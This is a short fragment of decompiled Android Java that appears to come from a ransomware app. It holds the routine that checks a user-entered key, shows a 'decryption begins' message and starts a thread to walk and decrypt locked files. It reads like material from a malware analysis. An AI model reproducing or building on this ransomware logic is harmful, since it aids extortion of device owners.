 MainActivity.class qq1279525738.class R.class sss.class
}
if (qq1279525738.this.ed.getText().toString().equals(MainActivity.m))
{
qq1279525738.this.□□□ = true;
Toast.makeText(qq1279525738.this.getActivity(), "The key is correct and the decryption begins!", 0).show();
qq1279525738.this.bt.setText("In decryption");
new Thread(new Runnable()
{
@Override
public void run()
{
sss.GetFiles(MainActivity.fi.toString(), MainActivity.hz, true);
if (sss.lstFile.size() == 0)
{
Object localObject = qq1279525738.this.getActivity();
qq1279525738.this.getActivity();
localObject = ((FragmentActivity)localObject).getSharedPreferences("XH", Context.MODE_PRIVATE).edit();
((SharedPreferences.Editor)localObject).putInt("cjk", 1);
((SharedPreferences.Editor)localObject).commit();
qq1279525738.access$L1000017(qq1279525738.this).obtainMessage(1279525738).sendToTarget();
return;
}
sss.deleteDir(MainActivity.fi.toString(), qq1279525738.this.ed.getText().toString(), 0, qq1279525738.this.getActivity());
}
}).start();
return;
}
Toast.makeText(qq1279525738.this.getActivity(), "Key error!", 0).show();
}